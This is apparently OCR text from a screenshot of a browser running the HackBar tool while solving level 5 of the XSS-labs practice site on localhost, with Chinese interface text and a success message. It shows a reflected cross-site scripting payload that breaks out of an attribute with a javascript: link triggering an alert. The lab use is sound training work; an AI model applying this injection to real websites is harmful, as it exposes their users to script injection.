 T SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://127.0.0.1/xss-labs-master/level5.php?
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
欢迎来到level5
没有找到和"> <a href="javascript:alert('zzp')"> //相关的结果.
//"> 搜索
完成的不错!
确定 取消
LEVEL5
payload的长度:40